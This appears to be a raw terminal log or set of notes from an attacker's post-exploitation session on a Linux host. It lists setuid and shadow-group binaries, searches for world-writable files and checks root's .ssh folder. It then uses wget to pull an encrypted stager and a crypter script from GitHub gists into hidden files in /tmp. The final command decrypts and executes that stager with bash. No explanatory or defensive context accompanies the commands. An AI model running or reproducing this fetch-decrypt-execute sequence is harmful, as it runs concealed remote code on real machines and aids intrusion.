 icmp-data.txt × cmdline.txt × icmp_data.txt ×
-rwxr-sr-x 1 root shadow 43168 Jan 10 13:55 /snap/core20/2318/usr/sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root shadow 43160 Jan 10 13:55 /snap/core20/2318/usr/sbin/unix_chkpwd
-rwsr-xr-x 1 root root 135960 Apr 24 16:45 /snap/snapd/21759/usr/lib/snapd/snap-confine
-rwsr-xr-x 1 root root 131832 Nov 29  2023 /snap/snapd/20671/usr/lib/snapd/snap-confine
find / -type f -perm -o+w -exec ls -l {} \;
ls -la ~/.ssh/
total 8
drwx------ 2 root root 4096 May 28 07:04 .
drwx------ 7 root root 4096 Jun 27 16:20 ..
-rw------- 1 root root    0 May 28 07:04 authorized_keys
wget -q https://gist.githubusercontent.com/faisalfs10x/beb8337ae1466c28a574cbaca2278e8d/raw -O /tmp/.stager.sh.enc
wget -q https://gist.githubusercontent.com/faisalfs10x/e914e78f0ad021701cef0baab03bd9e2/raw/
f61fc74ebc567af98f2734ff07dda8b1f968ec31/crypter.sh -O /tmp/.crypter.sh
ls -la
total 3432
drwxrwxrwt  2 root     root        4096 Jul  1 18:06 .
drwxr-xr-x 20 root     root        4096 Jun 27 07:29 ..
-rwxr-xr-x  1 sysadmin sysadmin 3494063 Jul  1 17:59 client
-rw-r--r--  1 root     root        3499 Jul  1 18:06 .crypter.sh
-rw-r--r--  1 root     root        2988 Jul  1 18:05 .stager.sh.enc
$(which bash) /tmp/.crypter.sh -dec /tmp/.stager.sh.enc -exec